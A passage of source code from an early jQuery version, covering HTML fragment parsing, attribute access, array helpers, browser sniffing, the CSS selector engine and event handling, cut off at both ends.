
				// Trim whitespace, otherwise indexOf won't work as expected
				var tags = jQuery.trim( elem ).toLowerCase(), div = context.createElement("div");

				var wrap =
					// option or optgroup
					!tags.indexOf("<opt") &&
					[ 1, "<select multiple='multiple'>", "</select>" ] ||

					!tags.indexOf("<leg") &&
					[ 1, "<fieldset>", "</fieldset>" ] ||

					tags.match(/^<(thead|tbody|tfoot|colg|cap)/) &&
					[ 1, "<table>", "</table>" ] ||

					!tags.indexOf("<tr") &&
					[ 2, "<table><tbody>", "</tbody></table>" ] ||

				 	// <thead> matched above
					(!tags.indexOf("<td") || !tags.indexOf("<th")) &&
					[ 3, "<table><tbody><tr>", "</tr></tbody></table>" ] ||

					!tags.indexOf("<col") &&
					[ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ] ||

					// IE can't serialize <link> and <script> tags normally
					jQuery.browser.msie &&
					[ 1, "div<div>", "</div>" ] ||

					[ 0, "", "" ];

				// Go to html and back, then peel off extra wrappers
				div.innerHTML = wrap[1] + elem + wrap[2];

				// Move to the right depth
				while ( wrap[0]-- )
					div = div.lastChild;

				// Remove IE's autoinserted <tbody> from table fragments
				if ( jQuery.browser.msie ) {

					// String was a <table>, *may* have spurious <tbody>
					var tbody = !tags.indexOf("<table") && tags.indexOf("<tbody") < 0 ?
						div.firstChild && div.firstChild.childNodes :

						// String was a bare <thead> or <tfoot>
						wrap[1] == "<table>" && tags.indexOf("<tbody") < 0 ?
							div.childNodes :
							[];

					for ( var j = tbody.length - 1; j >= 0 ; --j )
						if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length )
							tbody[ j ].parentNode.removeChild( tbody[ j ] );

					// IE completely kills leading whitespace when innerHTML is used
					if ( /^\s/.test( elem ) )
						div.insertBefore( context.createTextNode( elem.match(/^\s*/)[0] ), div.firstChild );

				}

				elem = jQuery.makeArray( div.childNodes );
			}

			if ( elem.length === 0 && (!jQuery.nodeName( elem, "form" ) && !jQuery.nodeName( elem, "select" )) )
				return;

			if ( elem[0] == undefined || jQuery.nodeName( elem, "form" ) || elem.options )
				ret.push( elem );

			else
				ret = jQuery.merge( ret, elem );

		});

		return ret;
	},

	attr: function( elem, name, value ) {
		// don't set attributes on text and comment nodes
		if (!elem || elem.nodeType == 3 || elem.nodeType == 8)
			return undefined;

		var notxml = !jQuery.isXMLDoc( elem ),
			// Whether we are setting (or getting)
			set = value !== undefined,
			msie = jQuery.browser.msie;

		// Try to normalize/fix the name
		name = notxml && jQuery.props[ name ] || name;

		// Only do all the following if this is a node (faster for style)
		// IE elem.getAttribute passes even for style
		if ( elem.tagName ) {

			// These attributes require special treatment
			var special = /href|src|style/.test( name );

			// Safari mis-reports the default selected property of a hidden option
			// Accessing the parent's selectedIndex property fixes it
			if ( name == "selected" && jQuery.browser.safari )
				elem.parentNode.selectedIndex;

			// If applicable, access the attribute via the DOM 0 way
			if ( name in elem && notxml && !special ) {
				if ( set ){
					// We can't allow the type property to be changed (since it causes problems in IE)
					if ( name == "type" && jQuery.nodeName( elem, "input" ) && elem.parentNode )
						throw "type property can't be changed";

					elem[ name ] = value;
				}

				// browsers index elements by id/name on forms, give priority to attributes.
				if( jQuery.nodeName( elem, "form" ) && elem.getAttributeNode(name) )
					return elem.getAttributeNode( name ).nodeValue;

				return elem[ name ];
			}

			if ( msie && notxml &&  name == "style" )
				return jQuery.attr( elem.style, "cssText", value );

			if ( set )
				// convert the value to a string (all browsers do this but IE) see #1070
				elem.setAttribute( name, "" + value );

			var attr = msie && notxml && special
					// Some attributes require a special call on IE
					? elem.getAttribute( name, 2 )
					: elem.getAttribute( name );

			// Non-existent attributes return null, we normalize to undefined
			return attr === null ? undefined : attr;
		}

		// elem is actually elem.style ... set the style

		// IE uses filters for opacity
		if ( msie && name == "opacity" ) {
			if ( set ) {
				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				elem.zoom = 1;

				// Set the alpha filter to set the opacity
				elem.filter = (elem.filter || "").replace( /alpha\([^)]*\)/, "" ) +
					(parseInt( value ) + '' == "NaN" ? "" : "alpha(opacity=" + value * 100 + ")");
			}

			return elem.filter && elem.filter.indexOf("opacity=") >= 0 ?
				(parseFloat( elem.filter.match(/opacity=([^)]*)/)[1] ) / 100) + '':
				"";
		}

		name = name.replace(/-([a-z])/ig, function(all, letter){
			return letter.toUpperCase();
		});

		if ( set )
			elem[ name ] = value;

		return elem[ name ];
	},

	trim: function( text ) {
		return (text || "").replace( /^\s+|\s+$/g, "" );
	},

	makeArray: function( array ) {
		var ret = [];

		if( array != null ){
			var i = array.length;
			//the window, strings and functions also have 'length'
			if( i == null || array.split || array.setInterval || array.call )
				ret[0] = array;
			else
				while( i )
					ret[--i] = array[i];
		}

		return ret;
	},

	inArray: function( elem, array ) {
		for ( var i = 0, length = array.length; i < length; i++ )
		// Use === because on IE, window == document
			if ( array[ i ] === elem )
				return i;

		return -1;
	},

	merge: function( first, second ) {
		// We have to loop this way because IE & Opera overwrite the length
		// expando of getElementsByTagName
		var i = 0, elem, pos = first.length;
		// Also, we need to make sure that the correct elements are being returned
		// (IE returns comment nodes in a '*' query)
		if ( jQuery.browser.msie ) {
			while ( elem = second[ i++ ] )
				if ( elem.nodeType != 8 )
					first[ pos++ ] = elem;

		} else
			while ( elem = second[ i++ ] )
				first[ pos++ ] = elem;

		return first;
	},

	unique: function( array ) {
		var ret = [], done = {};

		try {

			for ( var i = 0, length = array.length; i < length; i++ ) {
				var id = jQuery.data( array[ i ] );

				if ( !done[ id ] ) {
					done[ id ] = true;
					ret.push( array[ i ] );
				}
			}

		} catch( e ) {
			ret = array;
		}

		return ret;
	},

	grep: function( elems, callback, inv ) {
		var ret = [];

		// Go through the array, only saving the items
		// that pass the validator function
		for ( var i = 0, length = elems.length; i < length; i++ )
			if ( !inv != !callback( elems[ i ], i ) )
				ret.push( elems[ i ] );

		return ret;
	},

	map: function( elems, callback ) {
		var ret = [];

		// Go through the array, translating each of the items to their
		// new value (or values).
		for ( var i = 0, length = elems.length; i < length; i++ ) {
			var value = callback( elems[ i ], i );

			if ( value != null )
				ret[ ret.length ] = value;
		}

		return ret.concat.apply( [], ret );
	}
});

var userAgent = navigator.userAgent.toLowerCase();

// Figure out what browser is being used
jQuery.browser = {
	version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
	safari: /webkit/.test( userAgent ),
	opera: /opera/.test( userAgent ),
	msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
	mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
};

var styleFloat = jQuery.browser.msie ?
	"styleFloat" :
	"cssFloat";

jQuery.extend({
	// Check to see if the W3C box model is being used
	boxModel: !jQuery.browser.msie || document.compatMode == "CSS1Compat",

	props: {
		"for": "htmlFor",
		"class": "className",
		"float": styleFloat,
		cssFloat: styleFloat,
		styleFloat: styleFloat,
		readonly: "readOnly",
		maxlength: "maxLength",
		cellspacing: "cellSpacing"
	}
});

jQuery.each({
	parent: function(elem){return elem.parentNode;},
	parents: function(elem){return jQuery.dir(elem,"parentNode");},
	next: function(elem){return jQuery.nth(elem,2,"nextSibling");},
	prev: function(elem){return jQuery.nth(elem,2,"previousSibling");},
	nextAll: function(elem){return jQuery.dir(elem,"nextSibling");},
	prevAll: function(elem){return jQuery.dir(elem,"previousSibling");},
	siblings: function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},
	children: function(elem){return jQuery.sibling(elem.firstChild);},
	contents: function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}
}, function(name, fn){
	jQuery.fn[ name ] = function( selector ) {
		var ret = jQuery.map( this, fn );

		if ( selector && typeof selector == "string" )
			ret = jQuery.multiFilter( selector, ret );

		return this.pushStack( jQuery.unique( ret ) );
	};
});

jQuery.each({
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function(name, original){
	jQuery.fn[ name ] = function() {
		var args = arguments;

		return this.each(function(){
			for ( var i = 0, length = args.length; i < length; i++ )
				jQuery( args[ i ] )[ original ]( this );
		});
	};
});

jQuery.each({
	removeAttr: function( name ) {
		jQuery.attr( this, name, "" );
		if (this.nodeType == 1)
			this.removeAttribute( name );
	},

	addClass: function( classNames ) {
		jQuery.className.add( this, classNames );
	},

	removeClass: function( classNames ) {
		jQuery.className.remove( this, classNames );
	},

	toggleClass: function( classNames ) {
		jQuery.className[ jQuery.className.has( this, classNames ) ? "remove" : "add" ]( this, classNames );
	},

	remove: function( selector ) {
		if ( !selector || jQuery.filter( selector, [ this ] ).r.length ) {
			// Prevent memory leaks
			jQuery( "*", this ).add(this).each(function(){
				jQuery.event.remove(this);
				jQuery.removeData(this);
			});
			if (this.parentNode)
				this.parentNode.removeChild( this );
		}
	},

	empty: function() {
		// Remove element nodes and prevent memory leaks
		jQuery( ">*", this ).remove();

		// Remove any remaining nodes
		while ( this.firstChild )
			this.removeChild( this.firstChild );
	}
}, function(name, fn){
	jQuery.fn[ name ] = function(){
		return this.each( fn, arguments );
	};
});

jQuery.each([ "Height", "Width" ], function(i, name){
	var type = name.toLowerCase();

	jQuery.fn[ type ] = function( size ) {
		// Get window width or height
		return this[0] == window ?
			// Opera reports document.body.client[Width/Height] properly in both quirks and standards
			jQuery.browser.opera && document.body[ "client" + name ] ||

			// Safari reports inner[Width/Height] just fine (Mozilla and Opera include scroll bar widths)
			jQuery.browser.safari && window[ "inner" + name ] ||

			// Everyone else use document.documentElement or document.body depending on Quirks vs Standards mode
			document.compatMode == "CSS1Compat" && document.documentElement[ "client" + name ] || document.body[ "client" + name ] :

			// Get document width or height
			this[0] == document ?
				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater
				Math.max(
					Math.max(document.body["scroll" + name], document.documentElement["scroll" + name]),
					Math.max(document.body["offset" + name], document.documentElement["offset" + name])
				) :

				// Get or set width or height on the element
				size == undefined ?
					// Get width or height on the element
					(this.length ? jQuery.css( this[0], type ) : null) :

					// Set the width or height on the element (default to pixels if value is unitless)
					this.css( type, size.constructor == String ? size : size + "px" );
	};
});

// Helper function used by the dimensions and offset modules
function num(elem, prop) {
	return elem[0] && parseInt( jQuery.curCSS(elem[0], prop, true), 10 ) || 0;
}var chars = jQuery.browser.safari && parseInt(jQuery.browser.version) < 417 ?
		"(?:[\\w*_-]|\\\\.)" :
		"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",
	quickChild = new RegExp("^>\\s*(" + chars + "+)"),
	quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)"),
	quickClass = new RegExp("^([#.]?)(" + chars + "*)");

jQuery.extend({
	expr: {
		"": function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},
		"#": function(a,i,m){return a.getAttribute("id")==m[2];},
		":": {
			// Position Checks
			lt: function(a,i,m){return i<m[3]-0;},
			gt: function(a,i,m){return i>m[3]-0;},
			nth: function(a,i,m){return m[3]-0==i;},
			eq: function(a,i,m){return m[3]-0==i;},
			first: function(a,i){return i==0;},
			last: function(a,i,m,r){return i==r.length-1;},
			even: function(a,i){return i%2==0;},
			odd: function(a,i){return i%2;},

			// Child Checks
			"first-child": function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},
			"last-child": function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},
			"only-child": function(a){return !jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},

			// Parent Checks
			parent: function(a){return a.firstChild;},
			empty: function(a){return !a.firstChild;},

			// Text Check
			contains: function(a,i,m){return (a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},

			// Visibility
			visible: function(a){return "hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},
			hidden: function(a){return "hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},

			// Form attributes
			enabled: function(a){return !a.disabled;},
			disabled: function(a){return a.disabled;},
			checked: function(a){return a.checked;},
			selected: function(a){return a.selected||jQuery.attr(a,"selected");},

			// Form elements
			text: function(a){return "text"==a.type;},
			radio: function(a){return "radio"==a.type;},
			checkbox: function(a){return "checkbox"==a.type;},
			file: function(a){return "file"==a.type;},
			password: function(a){return "password"==a.type;},
			submit: function(a){return "submit"==a.type;},
			image: function(a){return "image"==a.type;},
			reset: function(a){return "reset"==a.type;},
			button: function(a){return "button"==a.type||jQuery.nodeName(a,"button");},
			input: function(a){return /input|select|textarea|button/i.test(a.nodeName);},

			// :has()
			has: function(a,i,m){return jQuery.find(m[3],a).length;},

			// :header
			header: function(a){return /h\d/i.test(a.nodeName);},

			// :animated
			animated: function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}
		}
	},

	// The regular expressions that power the parsing engine
	parse: [
		// Match: [@value='test'], [@foo]
		/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,

		// Match: :contains('foo')
		/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,

		// Match: :even, :last-child, #id, .class
		new RegExp("^([:.#]*)(" + chars + "+)")
	],

	multiFilter: function( expr, elems, not ) {
		var old, cur = [];

		while ( expr && expr != old ) {
			old = expr;
			var f = jQuery.filter( expr, elems, not );
			expr = f.t.replace(/^\s*,\s*/, "" );
			cur = not ? elems = f.r : jQuery.merge( cur, f.r );
		}

		return cur;
	},

	find: function( t, context ) {
		// Quickly handle non-string expressions
		if ( typeof t != "string" )
			return [ t ];

		// check to make sure context is a DOM element or a document
		if ( context && context.nodeType != 1 && context.nodeType != 9)
			return [ ];

		// Set the correct context (if none is provided)
		context = context || document;

		// Initialize the search
		var ret = [context], done = [], last, nodeName;

		// Continue while a selector expression exists, and while
		// we're no longer looping upon ourselves
		while ( t && last != t ) {
			var r = [];
			last = t;

			t = jQuery.trim(t);

			var foundToken = false,

			// An attempt at speeding up child selectors that
			// point to a specific element tag
				re = quickChild,

				m = re.exec(t);

			if ( m ) {
				nodeName = m[1].toUpperCase();

				// Perform our own iteration and filter
				for ( var i = 0; ret[i]; i++ )
					for ( var c = ret[i].firstChild; c; c = c.nextSibling )
						if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
							r.push( c );

				ret = r;
				t = t.replace( re, "" );
				if ( t.indexOf(" ") == 0 ) continue;
				foundToken = true;
			} else {
				re = /^([>+~])\s*(\w*)/i;

				if ( (m = re.exec(t)) != null ) {
					r = [];

					var merge = {};
					nodeName = m[2].toUpperCase();
					m = m[1];

					for ( var j = 0, rl = ret.length; j < rl; j++ ) {
						var n = m == "~" || m == "+" ? ret[j].nextSibling : ret[j].firstChild;
						for ( ; n; n = n.nextSibling )
							if ( n.nodeType == 1 ) {
								var id = jQuery.data(n);

								if ( m == "~" && merge[id] ) break;

								if (!nodeName || n.nodeName.toUpperCase() == nodeName ) {
									if ( m == "~" ) merge[id] = true;
									r.push( n );
								}

								if ( m == "+" ) break;
							}
					}

					ret = r;

					// And remove the token
					t = jQuery.trim( t.replace( re, "" ) );
					foundToken = true;
				}
			}

			// See if there's still an expression, and that we haven't already
			// matched a token
			if ( t && !foundToken ) {
				// Handle multiple expressions
				if ( !t.indexOf(",") ) {
					// Clean the result set
					if ( context == ret[0] ) ret.shift();

					// Merge the result sets
					done = jQuery.merge( done, ret );

					// Reset the context
					r = ret = [context];

					// Touch up the selector string
					t = " " + t.substr(1,t.length);

				} else {
					// Optimize for the case nodeName#idName
					var re2 = quickID;
					var m = re2.exec(t);

					// Re-organize the results, so that they're consistent
					if ( m ) {
						m = [ 0, m[2], m[3], m[1] ];

					} else {
						// Otherwise, do a traditional filter check for
						// ID, class, and element selectors
						re2 = quickClass;
						m = re2.exec(t);
					}

					m[2] = m[2].replace(/\\/g, "");

					var elem = ret[ret.length-1];

					// Try to do a global search by ID, where we can
					if ( m[1] == "#" && elem && elem.getElementById && !jQuery.isXMLDoc(elem) ) {
						// Optimization for HTML document case
						var oid = elem.getElementById(m[2]);

						// Do a quick check for the existence of the actual ID attribute
						// to avoid selecting by the name attribute in IE
						// also check to insure id is a string to avoid selecting an element with the name of 'id' inside a form
						if ( (jQuery.browser.msie||jQuery.browser.opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
							oid = jQuery('[@id="'+m[2]+'"]', elem)[0];

						// Do a quick check for node name (where applicable) so
						// that div#foo searches will be really fast
						ret = r = oid && (!m[3] || jQuery.nodeName(oid, m[3])) ? [oid] : [];
					} else {
						// We need to find all descendant elements
						for ( var i = 0; ret[i]; i++ ) {
							// Grab the tag name being searched for
							var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];

							// Handle IE7 being really dumb about <object>s
							if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
								tag = "param";

							r = jQuery.merge( r, ret[i].getElementsByTagName( tag ));
						}

						// It's faster to filter by class and be done with it
						if ( m[1] == "." )
							r = jQuery.classFilter( r, m[2] );

						// Same with ID filtering
						if ( m[1] == "#" ) {
							var tmp = [];

							// Try to find the element with the ID
							for ( var i = 0; r[i]; i++ )
								if ( r[i].getAttribute("id") == m[2] ) {
									tmp = [ r[i] ];
									break;
								}

							r = tmp;
						}

						ret = r;
					}

					t = t.replace( re2, "" );
				}

			}

			// If a selector string still exists
			if ( t ) {
				// Attempt to filter it
				var val = jQuery.filter(t,r);
				ret = r = val.r;
				t = jQuery.trim(val.t);
			}
		}

		// An error occurred with the selector;
		// just return an empty set instead
		if ( t )
			ret = [];

		// Remove the root context
		if ( ret && context == ret[0] )
			ret.shift();

		// And combine the results
		done = jQuery.merge( done, ret );

		return done;
	},

	classFilter: function(r,m,not){
		m = " " + m + " ";
		var tmp = [];
		for ( var i = 0; r[i]; i++ ) {
			var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
			if ( !not && pass || not && !pass )
				tmp.push( r[i] );
		}
		return tmp;
	},

	filter: function(t,r,not) {
		var last;

		// Look for common filter expressions
		while ( t && t != last ) {
			last = t;

			var p = jQuery.parse, m;

			for ( var i = 0; p[i]; i++ ) {
				m = p[i].exec( t );

				if ( m ) {
					// Remove what we just matched
					t = t.substring( m[0].length );

					m[2] = m[2].replace(/\\/g, "");
					break;
				}
			}

			if ( !m )
				break;

			// :not() is a special case that can be optimized by
			// keeping it out of the expression list
			if ( m[1] == ":" && m[2] == "not" )
				// optimize if only one selector found (most common case)
				r = isSimple.test( m[3] ) ?
					jQuery.filter(m[3], r, true).r :
					jQuery( r ).not( m[3] );

			// We can get a big speed boost by filtering by class here
			else if ( m[1] == "." )
				r = jQuery.classFilter(r, m[2], not);

			else if ( m[1] == "[" ) {
				var tmp = [], type = m[3];

				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var a = r[i], z = a[ jQuery.props[m[2]] || m[2] ];

					if ( z == null || /href|src|selected/.test(m[2]) )
						z = jQuery.attr(a,m[2]) || '';

					if ( (type == "" && !!z ||
						 type == "=" && z == m[5] ||
						 type == "!=" && z != m[5] ||
						 type == "^=" && z && !z.indexOf(m[5]) ||
						 type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
						 (type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
							tmp.push( a );
				}

				r = tmp;

			// We can get a speed boost by handling nth-child here
			} else if ( m[1] == ":" && m[2] == "nth-child" ) {
				var merge = {}, tmp = [],
					// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
					test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
						m[3] == "even" && "2n" || m[3] == "odd" && "2n+1" ||
						!/\D/.test(m[3]) && "0n+" + m[3] || m[3]),
					// calculate the numbers (first)n+(last) including if they are negative
					first = (test[1] + (test[2] || 1)) - 0, last = test[3] - 0;

				// loop through all the elements left in the jQuery object
				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var node = r[i], parentNode = node.parentNode, id = jQuery.data(parentNode);

					if ( !merge[id] ) {
						var c = 1;

						for ( var n = parentNode.firstChild; n; n = n.nextSibling )
							if ( n.nodeType == 1 )
								n.nodeIndex = c++;

						merge[id] = true;
					}

					var add = false;

					if ( first == 0 ) {
						if ( node.nodeIndex == last )
							add = true;
					} else if ( (node.nodeIndex - last) % first == 0 && (node.nodeIndex - last) / first >= 0 )
						add = true;

					if ( add ^ not )
						tmp.push( node );
				}

				r = tmp;

			// Otherwise, find the expression to execute
			} else {
				var fn = jQuery.expr[ m[1] ];
				if ( typeof fn == "object" )
					fn = fn[ m[2] ];

				if ( typeof fn == "string" )
					fn = eval("false||function(a,i){return " + fn + ";}");

				// Execute it against the current filter
				r = jQuery.grep( r, function(elem, i){
					return fn(elem, i, m, r);
				}, not );
			}
		}

		// Return an array of filtered elements (r)
		// and the modified expression string (t)
		return { r: r, t: t };
	},

	dir: function( elem, dir ){
		var matched = [],
			cur = elem[dir];
		while ( cur && cur != document ) {
			if ( cur.nodeType == 1 )
				matched.push( cur );
			cur = cur[dir];
		}
		return matched;
	},

	nth: function(cur,result,dir,elem){
		result = result || 1;
		var num = 0;

		for ( ; cur; cur = cur[dir] )
			if ( cur.nodeType == 1 && ++num == result )
				break;

		return cur;
	},

	sibling: function( n, elem ) {
		var r = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType == 1 && n != elem )
				r.push( n );
		}

		return r;
	}
});
/*
 * A number of helper functions used for managing events.
 * Many of the ideas behind this code orignated from
 * Dean Edwards' addEvent library.
 */
jQuery.event = {

	// Bind an event to an element
	// Original by Dean Edwards
	add: function(elem, types, handler, data) {
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		// For whatever reason, IE has trouble passing the window object
		// around, causing it to be cloned in the process
		if ( jQuery.browser.msie && elem.setInterval )
			elem = window;

		// Make sure that the function being executed has a unique ID
		if ( !handler.guid )
			handler.guid = this.guid++;

		// if data is passed, bind to handler
		if( data != undefined ) {
			// Create temporary function pointer to original handler
			var fn = handler;

			// Create unique handler function, wrapped around original handler
			handler = this.proxy( fn, function() {
				// Pass arguments and context to original handler
				return fn.apply(this, arguments);
			});

			// Store data in unique handler
			handler.data = data;
		}

		// Init the element's event structure
		var events = jQuery.data(elem, "events") || jQuery.data(elem, "events", {}),
			handle = jQuery.data(elem, "handle") || jQuery.data(elem, "handle", function(){
				// Handle the second event of a trigger and when
				// an event is called after a page has unloaded
				if ( typeof jQuery != "undefined" && !jQuery.event.triggered )
					return jQuery.event.handle.apply(arguments.callee.elem, arguments);
			});
		// Add elem as a property of the handle function
		// This is to prevent a memory leak with non-native
		// event in IE.
		handle.elem = elem;

		// Handle multiple events separated by a space
		// jQuery(...).bind("mouseover mouseout", fn);
		jQuery.each(types.split(/\s+/), function(index, type) {
			// Namespaced event handlers
			var parts = type.split(".");
			type = parts[0];
			handler.type = parts[1];

			// Get the current list of functions bound to this event
			var handlers = events[type];

			// Init the event handler queue
			if (!handlers) {
				handlers = events[type] = {};

				// Check for a special event handler
				// Only use addEventListener/attachEvent if the special
				// events handler returns false
				if ( !jQuery.event.special[type] || jQuery.event.special[type].setup.call(elem) === false ) {
					// Bind the global event handler to the element
					if (elem.addEventListener)
						elem.addEventListener(type, handle, false);
					else if (elem.attachEvent)
						elem.attachEvent("on" + type, handle);
				}
			}

			// Add the function to the element's handler list
			handlers[handler.guid] = handler;

			// Keep track of which events have been used, for global triggering
			jQuery.event.global[type] = true;
		});

		// Nullify elem to prevent memory leaks in IE
		elem = null;
	},

	guid: 1,
	global: {},

	// Detach an event or set of events from an element
	remove: function(elem, types, handler) {
		// don't do events on text and comment nodes
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		var events = jQuery.data(elem, "events"), ret, index;

		if ( events ) {
			// Unbind all events for the element
			if ( types == undefined || (typeof types == "string" && types.charAt(0) == ".") )
				for ( var type in events )
					this.remove( elem, type + (types || "") );
			else {
				// types is actually an event object here
				if ( types.type ) {
					handler = types.handler;
					types = types.type;
				}

				// Handle multiple events seperated by a space
				// jQuery(...).unbind("mouseover mouseout", fn);
				jQuery.each(types.split(/\s+/), function(index, type){
					// Namespaced event handlers
					var parts = type.split(".");
					type = parts[0];

					if ( events[type] ) {
						// remove the given handler for the given type
						if ( handler )
							delete events[type][handler.guid];

						// remove all handlers for the given type
						else
							for ( handler in events[type] )
								// Handle the removal of namespaced events
								if ( !parts[1] || events[type][handler].type == parts[1] )
									delete events[type][handler];

						// remove generic event handler if no more handlers exist
						for ( ret in events[type] ) break;
						if ( !ret ) {
							if ( !jQuery.event.special[type] || jQuery.event.special[type].teardown.call(elem) === false ) {
								if (elem.removeEventListener)
									elem.removeEventListener(type, jQuery.data(elem, "handle"), false);
								else if (elem.detachEvent)
									elem.detachEvent("on" + type, jQuery.data(elem, "handle"));
							}
							ret = null;
							delete events[type];
						}
					}
				});
			}

			// Remove the expando if it's no longer used
			for ( ret in events ) break;
			if ( !ret ) {
				var handle = jQuery.data( elem, "handle" );
				if ( handle ) handle.elem = null;
				jQuery.removeData( elem, "events" );
				jQuery.removeData( elem, "handle" );
			}
		}
	},

	trigger: function(type, data, elem, donative, extra) {
		// Clone the incoming data, if any
		data = jQuery.makeArray(data);

		if ( type.indexOf("!") >= 0 ) {
			type = type.slice(0, -1);
			var exclusive = true;
		}

		// Handle a global trigger
		if ( !elem ) {
			// Only trigger if we've ever bound an event for it
			if ( this.global[type] )
				jQuery("*").add([window, document]).trigger(type, data);

		// Handle triggering a single element
		} else {
			// don't do events on text and comment nodes
			if ( elem.nodeType == 3 || elem.nodeType == 8 )
				return undefined;

			var val, ret, fn = jQuery.isFunction( elem[ type ] || null ),
				// Check to see if we need to provide a fake event, or not
				event = !data[0] || !data[0].preventDefault;

			// Pass along a fake event
			if ( event ) {
				data.unshift({
					type: type,
					target: elem,
					preventDefault: function(){},
					stopPropagation: function(){},
					timeStamp: now()
				});
				data[0][expando] = true; // no need to fix fake event
			}

			// Enforce the right trigger type
			data[0].type = type;
			if ( exclusive )
				data[0].exclusive = true;

			// Trigger the event, it is assumed that "handle" is a function
			var handle = jQuery.data(elem, "handle");
			if ( handle )
				val = handle.apply( elem, data );

			// Handle triggering native .onfoo handlers (and on links since we don't call .click() for links)
			if ( (!fn || (jQuery.nodeName(elem, 'a') && type == "click")) && elem["on"+type] && elem["on"+type].apply( elem, data ) === false )
				val = false;

			// Extra functions don't get the custom event object
			if ( event )
				data.shift();

			// Handle triggering of extra function
			if ( extra && jQuery.isFunction( extra ) ) {
				// call the extra function and tack the current return value on the end for possible inspection
				ret = extra.apply( elem, val == null ? data : data.concat( val ) );
				// if anything is returned, give it precedence and have it overwrite the previous value
				if (ret !== undefined)
					val = ret;
			}

			// Trigger the native events (except for clicks on links)
			if ( fn && donative !== false && val !== false && !(jQuery.nodeName(elem, 'a') && type == "click") ) {
				this.triggered = true;
				try {
					elem[ type ]();
				// prevent IE from throwing an error for some hidden elements
				} catch (e) {}
			}

			this.triggered = false;
		}

		return val;
	},

	handle: function(event) {
		// returned undefined or false
		var val, ret, namespace, all, handlers;

		event = arguments[0] = jQuery.event.fix( event || window.event );

		// Namespaced event handlers
		namespace = event.type.split(".");
		event.type = namespace[0];
		namespace = namespace[1];
		// Cache this now, all = true means, any handler
		all = !namespace && !event.exclusive;

		handlers = ( jQuery.data(this, "events") || {} )[event.type];

		for ( var j in handlers ) {
			var handler = handlers[j];

			// Filter the functions by class
			if ( all || handler.type == namespace ) {
				// Pass in a reference to the handler function itself
				// So that we can later remove it
				event.handler = handler;
				event.data = handler.data;

				ret = handler.apply( this, arguments );

				if ( val !== false )
					val = ret;

				if ( ret === false ) {
					event.preventDefault();
					event.stopPropagation();
				}
			}
		}

		return val;
	},

	fix: function(event) {
		if ( event[expando] == true )
			return event;

		// store a copy of the original event object
		// and "clone" to set read-only properties
		var originalEvent = event;
		event = { originalEvent: originalEvent };
		var props = "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");
		for ( var i=props.length; i; i-- )
			event[ props[i] ] = originalEvent[ props[i] ];

		// Mark it as fixed
		event[expando] = true;

		// add preventDefault and stopPropagation since
		// they will not work on the clone
		event.preventDefault = function() {
			// if preventDefault exists run it on the original event
			if (originalEvent.preventDefault)
				originalEvent.preventDefault();
			// otherwise set the returnValue property of the original event to false (IE)
			originalEvent.returnValue = false;
		};
		event.stopPropagation = function() {
			// if stopPropagation exists run it on the original event
			if (originalEvent.stopPropagation)
				originalEvent.stopPropagation();
			// otherwise set the cancelBubble property of the original event to true (IE)
			originalEvent.cancelBubble = true;
		};

		// Fix timeStamp
		event.timeStamp = event.timeStamp || now();

		// Fix target property, if necessary
		if ( !event.target )
			event.target = event.srcElement || document; // Fixes #1925 where srcElement might not be defined either

		// check if target is a textnode (safari)
		if ( event.target.nodeType == 3 )
			event.target = event.target.parentNode;

		// Add relatedTarget, if necessary
		if ( !event.relatedTarget && event.fromElement )
			event.relatedTarget = event.fromElement == event.target ? event.toElement : event.fromElement;

		// Calculate pageX/Y if missing and clientX/Y available
		if ( event.pageX == null && event.clientX != null ) {
			var doc = document.documentElement, body = document.body;
			event.pageX = event.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc.clientLeft || 0);
			event.pageY = event.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc.clientTop || 0);
		}

		// Add which for key events
		if ( !event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode) )
